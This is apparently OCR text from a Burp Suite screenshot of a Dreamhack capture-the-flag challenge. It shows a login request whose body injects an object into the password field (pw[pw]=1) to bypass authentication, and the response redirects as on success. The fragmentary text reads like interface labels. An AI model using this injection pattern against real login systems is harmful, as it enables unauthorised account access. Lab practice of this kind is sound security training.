 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://host3.dreamhack.games:11354 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /auth HTTP/1.1
2 Host: host3.dreamhack.games:11354
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:11354
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://host3.dreamhack.games:11354/auth
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3AP1msd5CvFHXhaHsSsNACgIL_18J1i5Gv.kGnZUODcczj7knmqjv
wPlZjiEsO5Kg%2FSMEcLjBtfIkY
14 Connection: close
15
16 id=admin_inject&pw[pw]=1&login=Login
Response
Pretty Raw Hex Render \n
Found. Redirecting to /
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Response Headers 9
?
/bin/s